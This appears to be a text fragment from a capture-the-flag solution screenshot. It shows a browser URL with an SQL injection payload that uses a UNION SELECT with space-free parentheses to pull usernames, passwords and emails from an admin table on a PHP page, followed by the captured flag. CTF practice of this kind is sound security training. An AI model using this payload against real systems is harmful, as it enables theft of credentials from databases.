 Not secure | 35.192.113.20:2003/anime.php?id=(0)union(select(0),(username),(password),(email)from((mal_admin))where(id=3))#
Home
flag
UNITY2020{Disaat_Skill_SQLi_ku_Beraksi_Disitulah_DB_mu_Tercurry}
flag@winner.com